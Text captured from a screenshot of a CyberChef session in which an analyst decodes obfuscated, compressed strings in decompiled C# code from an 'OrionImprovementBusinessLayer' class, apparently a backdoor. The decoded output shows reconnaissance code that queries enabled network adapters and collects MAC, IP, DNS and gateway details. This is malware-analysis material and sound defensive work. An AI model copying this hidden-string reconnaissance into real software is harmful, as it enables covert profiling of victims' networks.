 Recipe
Subsection
Section (regex)
(?<=\(\")(.*)(?=\"\))
Case sensitive
matching
Global matching
Ignore errors
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffe...
0
Buffer expansi...
Adaptive
Resize buffer after
decompression
Verify result
STEP
BAKE!
Auto Bake
Input
length: 2051
lines: 30
{
using (ManagementObjectSearcher managementObjectSearcher = new
ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("C07NSU0uUdBScCvKz1UIz8wzNor3Sy0pzy/KdkxJLChJLXLOz0vLTC8tSizJzM9TKM9ILUpV8AxwzUtMyklNsS0pKk0FAA==")))
{
foreach (ManagementObject obj in managementObjectSearcher.Get().Cast<ManagementObject>())
{
text += "\n";
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0ktTi7KLCjJzM8DAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("83V0dkxJKUotLgYA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDnDNS0zKSU0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDghOLSpLLQIA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/EL9sgvLvFLzE0FAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj,
OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELdsnPTczMCy5NS8usCE5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj,
OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELDk4tKkstCk5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wxwTEkpSi0uBgA="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wwILk3KSy0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0lNSyzNKfEMcE8sSS1PrAQA"));
}
result = text;
Output
start: 1193
end: 1193
length: 0
time: 5ms
length: 1935
lines: 30
{
string text = "";
string result;
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("Select * From
Win32_NetworkAdapterConfiguration where IPEnabled=true")))
{
foreach (ManagementObject obj in managementObjectSearcher.Get().Cast<ManagementObject>())
{
text += "\n";
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("Description"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("MACAddress"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DHCPEnabled"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DHCPServer"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSHostName"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSDomainSuffixSearchOrder"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DNSServerSearchOrder"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("IPAddress"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("IPSubnet"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("DefaultIPGateway"));
}
result = text;
}
}
catch (Exception ex)
{
result = text + ex.Message;
}
return result;